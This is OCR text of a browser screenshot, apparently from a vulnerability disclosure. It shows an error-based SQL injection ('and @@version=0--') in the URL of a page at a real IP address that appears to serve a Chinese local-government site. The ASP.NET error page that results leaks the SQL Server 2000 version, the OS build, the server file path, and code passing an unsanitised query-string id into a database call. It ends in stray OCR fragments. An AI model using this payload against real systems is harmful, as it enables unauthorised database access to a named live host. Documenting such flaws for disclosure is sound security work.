 360安全浏览器 7.1
http://60.217.72.17:8000/cunnewslist.aspx?deptid=1455&id=277)and%20@@version=0--
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 谷歌 FreebuF.COM- 百度一下，你就 Google
将 nvarchar 值 'Microsoft SQL Ser
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86)
Aug 6 2000 00:57:48
Copyright (c) 1988-2000 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86)
Aug 6 2000 00:57:48
Copyright (c) 1988-2000 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
行 59: {
行 60:
行 61: dts = nb.GetALLlist(Request.QueryString["id"], 10000, deptid).Tables[0];
行 62: }
行 63: AspNetPager1.RecordCount = dts.Rows.Count;
源文件: e:\农廉\环翠\新建文件夹\环翠农廉\cunnewslist.aspx.cs 行: 61
堆栈跟踪:
@
购